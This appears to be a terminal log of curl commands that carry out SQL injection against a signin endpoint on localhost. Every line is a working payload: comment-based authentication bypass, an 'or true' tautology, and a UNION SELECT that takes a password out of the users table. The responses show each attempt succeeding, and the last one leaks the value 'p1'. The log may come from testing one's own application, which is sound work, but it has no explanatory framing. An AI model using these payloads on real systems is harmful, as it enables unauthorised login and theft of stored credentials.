 [kk@kv ~]$ curl -X POST -d "name=u2' --" -d "pass=kk" -d "banned=false" http://localhost:8080/signin
success u2[kk@kv ~]$
[kk@kv ~]$
[kk@kv ~]$
[kk@kv ~]$ curl -X POST -d "name=u1' --" -d "pass=kk" -d "banned=false" http://localhost:8080/signin
success u1[kk@kv ~]$
[kk@kv ~]$
[kk@kv ~]$ curl -X POST -d "name=u2%27 --" -d "pass=kk" -d "banned=false" http://localhost:8080/signin
success u2[kk@kv ~]$
[kk@kv ~]$ curl -X POST -d "name=1%27 or true --" -d "pass=kk" -d "banned=false" http://localhost:8080/signin
success u1[kk@kv ~]$
[kk@kv ~]$ curl -X POST -d "name=1%27 union select (select min(pass) from users) order by 1 asc limit 1--" -d "pass=xexe" -d "banned=
false" http://localhost:8080/signin
success p1[kk@kv ~]$
[kk@kv ~]$